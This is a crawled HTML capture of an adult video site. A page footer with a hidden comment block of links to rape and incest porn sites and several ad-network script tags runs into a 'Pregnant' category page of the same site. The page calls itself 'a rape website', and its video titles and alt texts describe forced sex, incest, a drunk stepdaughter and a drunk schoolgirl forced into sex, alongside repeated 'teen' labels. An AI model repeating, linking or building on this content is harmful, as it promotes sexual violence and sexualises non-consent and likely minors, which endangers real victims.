<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://roughporn.me" data-ct="3382515625"><i class="fa fa-check"></i> Rough Porn</a><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="fa fa-check"></i> best teen rape porn</a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="fa fa-check"></i> best brutal rape porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="fa fa-check"></i> forced fuck site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="fa fa-check"></i> forcedp orn</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/js/functions.js
body_size: 16469
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of Pregnant videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of Pregnant rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/120586322/Pregnant/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/120586322/Pregnant/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/120586322/Pregnant/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=120586322;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>Pregnant</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/120586322/Pregnant/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637389930713/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12125 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8083069297450666111/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="702cd4b33969c87f" src="/thumbs/111/8083069297450666111_0.jpg" alt="insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext i was a horny pregnant aunt 01359 - young real incest porn videos - asian forced incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 149 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546290256427/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25169ecea2b" src="/thumbs/427/1426482546290256427_0.jpg" alt="preggo teen first time fucked by her stepdad" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time fucked by her stepdad</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9172 views</li>
                                <li><i class="fa fa-upload"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17404785116826307480/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg" alt="6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> 6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 244 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13554958834977999939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33e3fe80c43" src="/thumbs/939/13554958834977999939_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough sex in the ninth month of pregnancy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1254 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6129968770901937515/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5512061e81d90d6b" src="/thumbs/515/6129968770901937515_0.jpg" alt="pregnant bbw stepsis deeply fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> pregnant bbw stepsis deeply fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 171 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18213838903758235751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fcc48dfb5eb32867" src="/thumbs/751/18213838903758235751_0.jpg" alt="Sexy pregnant brunette want a rough cock to fucking hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy pregnant brunette want a rough cock to fucking hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 179 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2009343599525404281/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1be29f5b996a9e79" src="/thumbs/281/2009343599525404281_0.jpg" alt="Deep anal wile pregnant" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Deep anal wile pregnant</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2104 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="Pkf Sneak Attack Raven Alexis" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pkf Sneak Attack Raven Alexis</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19006 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13270391701232049024/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b829e6f1563a5b80" src="/thumbs/24/13270391701232049024_0.jpg" alt="That is not something we do, I’m afraid..." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> That is not something we do, I’m afraid...</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732485007775/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95649f99f" src="/thumbs/775/2705852732485007775_0.jpg" alt="Pregnant Babe Indica Monroe has Rough Hookup" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Babe Indica Monroe has Rough Hookup</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9265273143537254717/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8094dcd5a381413d" src="/thumbs/717/9265273143537254717_0.jpg" alt="Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Twin Sister Gets Pregnant By Brother-InLaw With Loud Orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4757412733990133202/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4205b9acfb66ddd2" src="/thumbs/202/4757412733990133202_0.jpg" alt="Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Wife Gets Her Pussy Fucked Hard By Husband & Cum On Fat Belly</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 41 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637768219690/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104a6b9c2a" src="/thumbs/690/3824942637768219690_0.jpg" alt="colegiala ebria forzada a tener sexo despu&eacute;s de clase" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> colegiala ebria forzada a tener sexo despu&eacute;s de clase</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639619843069/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b8c923fd" src="/thumbs/69/3824942639619843069_0.jpg" alt="Condom Off Creampie 2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Condom Off Creampie 2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548213519893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251dc8f9615" src="/thumbs/893/1426482548213519893_0.jpg" alt="extreme preggo hairy teen rough fucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> extreme preggo hairy teen rough fucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 133 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547390512522/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251ab817d8a" src="/thumbs/522/1426482547390512522_0.jpg" alt="preggo teen first time big cock interracial" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> preggo teen first time big cock interracial</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk step dad makes pregnant drunk daughter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 9243 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639194659939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Swapping Couple From Indore Full Blooded Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544895880309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25116d06c75" src="/thumbs/309/1426482544895880309_0.jpg" alt="Pregnant Sex In Belgium" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant Sex In Belgium</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639496372503/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b16d2117" src="/thumbs/503/3824942639496372503_0.jpg" alt="Siswetlive.com *** belly bulging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Siswetlive.com *** belly bulging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 72 views</li>
                                <li><i class="fa fa-upload"></i> 9.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17323164942515715679/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f0683ebbb0263e5f" src="/thumbs/679/17323164942515715679_0.jpg" alt="Pregnant babe Indica Monroe has rough hookup with date" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pregnant babe Indica Monroe has rough hookup with date</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 58 views</li>
                                <li><i class="fa fa-upload"></i> 22.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
